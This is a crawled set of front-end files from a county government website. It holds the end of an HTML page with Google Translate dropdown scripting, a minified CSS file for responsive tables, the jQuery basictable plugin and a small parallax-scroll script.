            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.fcd041e59c39.css
body_size: 1478
content:
table.bt thead,table.bt tbody th{display:none}table.bt tfoot th,table.bt tfoot td,table.bt tbody td{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;float:left\9;width:100%\9}table.bt tfoot th::before,table.bt tfoot td::before,table.bt tbody td::before{content:attr(data-th);display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:bold;width:6.5em;background-color:#ccc;padding:2px 10px!important}table.bt tfoot th.bt-hide,table.bt tfoot td.bt-hide,table.bt tbody td.bt-hide{display:none}table.bt tfoot th .bt-content,table.bt tfoot td .bt-content,table.bt tbody td .bt-content{vertical-align:top}table.bt tr{border:1px solid black}table.bt td{border:none;border-bottom:1px solid #aaa!important;padding:0!important}.bt-wrapper.active{max-height:310px;overflow:auto;-webkit-overflow-scrolling:touch}table.bt.bt--no-header tfoot td::before,table.bt.bt--no-header tbody td::before{display:none}table .row-header{background-color:#ccc}table.bt.t-has-col-header tr td:first-of-type,table.bt.t-has-col-header tr:nth-of-type(2n+2) td:first-of-type,table.bt.t-has-col-header tr td:first-of-type::before{background-color:#ccc}table.bt td[data-th] .bt-content{padding-left:10px;padding-right:10px}.table td,.table th{transition:border .25s ease-out;transition:padding .25 ease-out}.table td.hide-data{padding:0;border:none}.icon-wrapper{display:flex}.icon-center{margin:auto 0 auto auto}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.1682c30515e5.js
body_size: 3642
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.cf7c42d65741.js
body_size: 585
content:
var resizeWindow=function(e){width=e.target.innerWidth;}
function parallaxYou(){if(width>1025){var top=this.pageYOffset;var layers=document.getElementsByClassName('parallax');var layer,speed,yPos;for(var i=0;i<layers.length;i++){layer=layers[i];speed=layer.getAttribute('data-parallax-speed');var yPos=-(top*speed/100);layer.setAttribute('style','transform: translateY('+yPos+'px)');}}}
function initialLoad(){width=window.innerWidth;window.addEventListener("scroll",function(event){parallaxYou();});}
document.body.onload=initialLoad()
window.addEventListener('resize',resizeWindow);;